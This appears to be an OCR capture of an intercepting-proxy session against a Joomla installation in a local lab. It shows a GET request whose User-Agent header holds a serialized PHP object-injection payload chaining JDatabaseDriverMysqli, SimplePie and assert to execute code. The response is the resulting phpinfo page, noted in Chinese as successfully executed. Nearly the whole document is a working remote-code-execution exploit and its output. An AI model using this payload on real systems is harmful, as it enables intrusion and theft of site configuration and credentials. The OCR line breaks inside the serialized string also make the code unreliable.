 Raw Params Headers Hex
GET /joomla/ HTTP/1.1
Host: 10.211.55.3
Accept: */*
Accept-Language: en
Cookie: 2327fc531895fb654993d5669d303b40=lvqfl2f3gi81h4rpbo6undoq03;
User-Agent:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:{
}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize"
;O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"ass
ert";s:10:"javascript";i:9999;s:8:"feed_url";s:37:"phpinfo();JFactory::getConfig();e
xit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1;}ð
Connection: close
phpinfo()成功执行
Raw Headers Hex HTML Render
<br />
<b>Strict Standards</b>:  Non-static method SimplePie_Misc::parse_url() should not
be called statically, assuming $this from incompatible context in
<b>C:\phpStudy\WWW\joomla\libraries\simplepie\simplepie.php</b> on line
<b>1546</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color:
#000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE"
/></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0"
src="data:image/gif;base64,R0lGODlheABDAOZqAH+CuDk3RyglKszN4qGky9PV57K01ENCWIOGuYKDs
1JScpCSwsLE3qqs0ExLY1tcg93e7Ds4PG5xpWptnWFjjXV5sXt+teXm8JmcxoyNwbm62Wtrkk5Oa